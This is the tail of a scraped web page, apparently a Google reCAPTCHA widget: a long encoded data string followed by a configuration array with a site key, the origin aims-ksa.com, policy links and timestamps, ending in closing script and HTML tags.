XwozCuMKXw758w7ZRwqbDlsOiw4HCvXjDtxjCnMOkXWrCkMKfKMKzwqrCsHzDlMKZw4B5LcKjw7M5NMOYecKPwpULacKkw6/[base64]/w70BCMKAdsOFw4TDksKiw5xBwo3DlsO2Sgk5BzNww5NbS1ECw7Aew5cKdE7CksOpw5pVwpd5Yg/CnMO4Yz/CmzoiwpXCgMK5XQHDuzggwpzDv8Ojw6TDvsKIwp0qwr1KXGQFK8O1w7HDqknCtHFUADbDnsOWVsOkwpzDqcK2w4LCgsKPw6vCrS5aw5xBCcK7F8ORw7fDmT0Twr04EcKaJcKYwozDgMOqwrAAHMKFwrBIBsKwclR/w4rCkMK+w5LDviZkUFVrEMKgwqzDqCkAw40ye8OTwo93aMK+w7HDvUZIwqIcwqlOwpsOwpHCpm/DkcK5DVrCh1DDl8OyFUTCpMKvZBjCosOBeEIOw7DCtn3DucOtV8KSSQLCssKQwrHDuMKUw5/DilpBW0Bwe8K0CF1fwrBJX8Oew4VqNnVkw6bCvB8WLz1Vw6jCkMOPG8Khw7B2w5krw4QdwqPDjVBoJzUILzRzJXLCpsOjZhwNJHDDvW/DkznDg8OWOX5zO0gJfsKYwofDmUNTIRU9w4zCusOrGcOYw7gGRsO6PkQ1E0jDpsKKCi/Chxt+S8KAw5PCjMK1DMKuAcOLIyHDtsOWwoXDtB/[base64]/Ch8KZfMOgS8OyNxRlOSZlCxBQwrPCuWPCmlk3ZRzDusKlOXfDs8KHP2PCpSkZYsKXYxrDn8KZwozDi2AOUcKYS8OBwoEZwofCvcOCJBU8wqLCoMOOw7FwcSnCo8Ozw6B3w7HCvcOwBsOMDglowrXDpsOJwrRuw4XChF3Ch08SacKWw7MPJWM4PcOTWsOLwo/Dn8KJw6XDl8Opw6B1woPCpMO7HsOjCcOEaxrCpcOSwqFkwpUxwpc7aQPCvxHCiCtsI8OgFG/Di8KkGMOEWS3Ci8OQB8ORUEPCpMOAeR/Ctj/DlcO/VMKUEDHDvMK6bncMXn5/UMOqeyAIw4ZcXsK7w45Cw4jDjFwfw67CgsKkwoDCs8OHMMKObxcNPAkzeCDDp8K/[base64]/DpkIxwo8UA03DncKNwo3DocKDH8KNHsOheMKhfcKxIC8Ew7sHYhEFwo7CosKSK3/DtsO5OMOjwrJ1wrMzQMKKwpPDssKbeMO6ECrCicKlDAVKDWvCi0sOw5EcwrfDtMKyY8KZZsKXwotYw7g7BFZDBC3CvMOrw4DDs8O+ZkxgV8OwBDxRwptSACgjFcOpH8OCDj3DtSbDjgg7w67ChjDClifClT4rw58ING4BMcOnD8KODy9KJmdcG8K7wrPDly/DhsOww43DllPClMK0wo8BBnnCv8KhCcKqbU0rw5Z6w5fCv8KFwpPCicKdw7NLDMKcw75hK8O1MUE5WW7CqSvCiTrDp8Kgwq/CqMK6wq3ChCBdFMORHBXDo8KGwrt0JUbClkfDmlHCoMOMwpPDk8O7w6knFlDCvDzCixo6P8KNwpDDk2/[base64]/Cp8KQwprCusKmR8KQw6BzwpoFw5fDvcKDT2syG1cAw5V2wqAEw7LCvsKKw5/CkiLDglDCsMKMGR/DiMKVXcObU8KmbMKAew3CrMOIwqwVwrrCizJhAQDDhsK7w7YODsKtTGjDkBTDk1Rvw4NYb3NUwrA3PMODXj/DrVHClcOBwqpRwqE6wqfCo1XDn8KGwoNNwpBNwoZpwq8QfgTCg8O8wrIRXcOiY8OAwr8ERgd5aQE9CcOfw7U8wpvChFwIwpLCnXYVJ8OhJcKHL8OcZ8Kvw5YPD8OGw49Cw5zDiyYYwow4MMOrw5cQDmQHwog5PnfDgWlWwpZfAMO8w4/CgMOcNXpewrZ9GyLCrxDDvcKgw4IWwqp8w7LDvnzCsMO/woTDq8OXVDclw47CiWrCvsOoXwXCh8O/JcKowonCoh3CjMKfI8KrNXvDlGsTwojCtMKhEMOZworCj8Kqw5HDjxdWw6XCo2U9woN8wpFZwpTCh8O9AE7Dj3A7SW9YOwplOcKHwp0oBsO0wqlVw6nDpcKHPMO/wp1LPAQvw7dHfzdOw5U8LMOnNwk1wqPDvsK0wrEQZ8OifcK6w7fCkcKFwqVdwrLDkcOgL8KdwrnDr0jCgygOEsKebB3CuWDDiEZ7US3Dp8KVwoRKw4wLbsKHRAvCisKww4fCmMOjHk7DqcOcw54Bw5RiSX8xJcK8JQRHwr7Ck8OkTzNqWFVzOMK4bsOdDwnCizw/asK8IsK4Nmc4w5rDk8K0Q8O9w6xkWkHDgWdRbWLDi8OJwrDDrAPDgB/DuXLDvcO7L0orDMKiTHxNw4hDwpXCh8OMBcOFHMO0LA5qwojCnioRA8KiwofCr8KfJMOKw5bDjcOJHmgPJsOYLMKGwo3Cp3jDpcOxakfCnsOPZwDDtsO8ZDExwppqw6ECwqDClUnDkcOdw5J2VsOVEMO3PMKUH8OreMORO8KzM8Orw7ZDwrYnw4cuwoQecMKtU3/Dq8K0TiA6azMuAcO1QsKrH8KcwqhKWjPCpXLCtG3Cg8Oiw5hxZBbDssK+wp3CvMOEw4nClsOSw793c8KTJ05SwpnCiMOcRAvCs1ROSsKmOk3Di8OMwrtlE8O4wpBFw4fDicOXEBYzwpvCmsKmOWcww5TDjQLDt07DocOVN8OnIRkYw5/DoibDkzjDqytNw6xXMMOHwpLDmDduwrR/wpYlT8Kow4c/MHnCvRnDt8Olwph+PcOOw4JtwrQ7wr4nw4sJwpoMw5LDiMKnBFfCj2Vqw7cyw6HDrw7Cjkt8w7wZwpNVwqtzwovCvn1+Y8OpUcKsw7rDvMOkwrZBwp3CpcK2wobDkCF0wogGw4bCsBPCpnTCkWjCllzDl8OPw4bDnsOddnNHwrYjw7/DgE7CvMO/wpXDuiB3KHTDs8OgdVMCC8KCZTRKwobDoSfClsKHEFfCgMOjKsOMw6/Cs8O7wo3DscKAwq/ClmRbwr49C8Kow4gjwptQwq7Cm17Dq8OwcT7CqMOhaVbDscOPVHRUU8OOc8Kmw5LCqcOVw6jChlkCDA3DjcKYwoA5wqbDul3DpMOtw7XDhsKuw7EYw5/DiMKsaxvCjT5UBQ7Dng9Qwol6fE/CpgXCgsKxY2PDucKHwopGHiBcJsOnK8KXw7DDjMKRwrLCmkQDT0TCo8O+OsKYwoNYYSLCusKbwrfCogAwWjPDscOEVsKYwpvCrysEwpt/wpjDusOJW8Ovw5zCg3/ChjcSw7PDhQlKwpbDmsKowrzCg8KrG8OmwpLCmW/CkEnCj2kgw4PDklbDqcKaByU/[base64]/CtSd/AkEMHwfChcOaPA4rwqXDvkDCiDnCi8OhwqfDkMKqbwLCtyTCgRVDZ1nCgXDCozbCo8OEFzzCv8KAw6fDozpXw4pFw4rCoivCmMKqMsOtw5XDsMOKwqfCthVNw4/DiiVIw6PChsOewqrCmmNKwp/CqnPCr8KbFMKgwpPCkEsBwrxZJznCgcKcwo9fwrFOfTYhw6rCiBhmwrorw5bDoiACYQ9Zw7RBwp/Crlo+w497w5HCrG7CisOWOMOmw6XDqcOSZ8Oqw5VSW8KOwqdPw7caw7PDisKcNXEuw6vCmcOawp4lw6LCiiPDpsK6EQnDlwEywpTCsMKwwqpqw5FuNMKGbTBQPWRld8KCXsKrwptlWDPCj8OLZlvCo8OywoTDm8KCw7AeYMKBKcOxLMOUbm0Aw5N2Cx/Cn8OPwptWw6NGQTR0w77DoRjDscKYw6EpwoQubMOnHcK7wp8Ow7YNwr3DoRDDusKfFiFcwpjDvxbCnV/Ch17DmQzDjR/CpMK/w7F7d8KJdV9NA8KoesKfOhZlOUDCoyfDqsOOw7TCoTRIwpAeRy5hw4pLw61Yw6TDmVHDkw8aw4YIeDLCg8K5w4zDgsOMDG4Ge8KzWCQvwot2NMKZVcONI8K/wrJdwpvDisOcw4oAw5JPHsOVw4DCsnfCsw5Yw5TDmMK7P8Ozw7ozD1nDkzrCs8KnQcOVIsKXbAnCuWhkCMKdw6nDp8OZwphVwq/CncKkB8OHJUpGAcOkOztpWFjCpMKDw4YEwrXDtQjDt8KbJMKPw70CGcKFwpfCocOBdjXDi1LDs8KFbcOTw6rCgCzCihclGcOmOMKTwqjDiz/[base64]/CgMKdw57CmFLChsKqw7XDn8KQw5kDdjkfwpnCu2rDssOcTFxHOsO4Fi4Xw4LDnsOwwoXDsD9rw4Mww5x1wrDDnsKMPhExw4bDg8OeScO9w7Ydez7CnsKyMSM3w78gQ8KxwqHDjiDCjFHCg8OdHE7Cs8OXw4LDksOHRXbCucOfw4Y5RkfCvsK/wpAOw4DCj0whc3fDgh/CrcOWeyTCv8KFKgFxPcO3HcKcJsOFwoMrw7PCgi18JcKJFcOhAMKZGcO8Zj7CjGXCg03DucKkFsOXaMOzw5U8bcKMKsKqwr4fwohlWVgPOsKafDHCkMK4wrnDpMKSw6vDoMOqPcKxf8OMccOWHMONwpR/wqHClCnCkFF2Y1DCg8KJYhzDuQwGVEzDgmFBwq01D8KZfGXCjwx6wp4HwqzDpx/DhMOHw5Rmw64Jw7AtfTnDi8Ouw54adXUAw4PCgTPDuMOnBMOsIsOawpTCg01YIy46fDfCiAXDvgTDjRTDt1YXPFAFcMOaICXCrz7CrGHDtsOIwoTDtsKjAsKdwpIuYsOILMOTwr3ChEbCuU9KFsKtwqsBJVoSSnwXY8ODHzPCtMO/w5ljwocLwpRmewrDmT7DksOUw5rCrXAow6PCrAJ1w4nDmTrDoy4sImbDrcKPw6nDrsK9wqB/[base64]/w7VNI8O/aEvDuMKRwpluBMO+UHDDpMKpKMKKB0Yld8KoHXMYAVJtwovDt8KBbcOVwpBRSQbCoUXCncKFSA4ywqgUO8OeBjXDqMKMVzYFw6bDocKCPGNON8K/wqJMahInO8OjfFjCtEXDogJ8RGTDqgwKw7lew7gTOwcOcG/DqcOzwoBFQsO2OyJnDMKiZUBnwqwBwpnDkDd9Rm3CkyHChcKkYcKbwp/[base64]/RMOTG0vDiAQabWzDnnjDu8Ocwq0TwpIDO21JwrzCiAZDelUfTMOfw53Dkz7DpsOSIMOrUxhUIiXDmxvCqsOQwqPCjA3Ch8OsScK2w4d1w63DlsKLwq8DL8OmQMOpw6nCsS9OVxnDgTnCjXDDmsKJa8O/KTJ5w59qBVfCqsKHKMK/w6ouwqwTw7cHw6HDksKJwpHCoWQQKyzDoMOvw6DCtcO8wqTDqnBDwpNZw6zCq3bCnMOZQsK8wp7DscKPX8OrDXYzCcKowqTDkw7DkcOmRcKOw59YwogJwr7Dm8Ovw6LCg3DCnMK8LMKPwrTDu8KWfcKcw6QIw5MYw7NkJ8KqwoE3wrk5bmXCrkHDvsKBUMOQw5nDtW/CvBNZdHTDpMO/w7nDocOQw5TChMORwpnDtw3ChUoPw5RPw4/Dk8KhwrnDucOcw5TCrRXDmMOpKVAjTQFDw47DlyfDicK+UMOJG8O5w77CncOvMMK8w7nDhl3DqsKGMsK2ISXCo0swwoUswpBZWsK3w7zCoRN4woMKKG11wpfCrDHDpsKfQMKww6nDvyF3YCPDl2VDUm/Cv3dWwqN/T8Ojwr40McKww4lIwoE+QcOnCcKrwqPCpcKWwpgPfW3DsFnCizceWl8bw6ETwojCpsKAw7o9TsOJw43CqRvDnznDl2jCnsK5wp5Tw53DhMOPXMO4aMKZwpV/wqE7ME/DoMO/[base64]/ccKLMsKlMsOOw7F/w47Cu8KIw4zCpcOGw7HDj8OMUAYJw7xlU8O8HTvDtsKsZXHDkXkzSsKbLcKceMKFwptkw44tw7Rcw6ZFElwcXS/[base64]/DoEjCnDsQw6gYw4RAw6nDh1xrwpU\\u003d\x22],null,[\x22conf\x22,null,\x226LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22http://aims-ksa.com:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hVcdfPwudruykZLa+jl24prlfobLs3Ah1Jl8G2DtEWY\\u003d\x22,0,0,null,1,1768698121532,0,0,[93,230],null,[143,131,145,7],\x22RC-nvb2SZcsukyXAw\x22,null,null,null,null,null,\x220dAFcWeA4xzXoYq8_WZBzyxcuCpR_XDHVU4IKtGhR0e9JYnOs0NcHcHVoL0azlLKm_e_909SFpA5QYJDjMcCl7yTrdpzvnFFCu8Q\x22,1768780921395]");
    </script></body></html>